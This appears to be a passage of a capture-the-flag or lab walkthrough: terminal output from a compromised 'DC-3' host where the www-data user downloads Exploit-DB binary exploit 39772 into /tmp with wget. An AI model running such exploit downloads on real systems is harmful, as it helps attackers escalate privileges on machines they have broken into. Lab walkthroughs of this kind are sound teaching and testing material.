 www-data@DC-3:/tmp$ wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
<-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
--2022-04-13 12:56:37--  https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
Resolving github.com (github.com)... ls
ls
20.205.243.166
Connecting to github.com (github.com)|20.205.243.166|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sploits/39772.zip [following]
--2022-04-13 12:56:58--  https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sploits/39772.zip
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7025 (6.9K) [application/zip]
Saving to: '39772.zip'
39772.zip           100%[===================>]   6.86K  --.-KB/s    in 0s
2022-04-13 12:57:09 (41.0 MB/s) - '39772.zip' saved [7025/7025]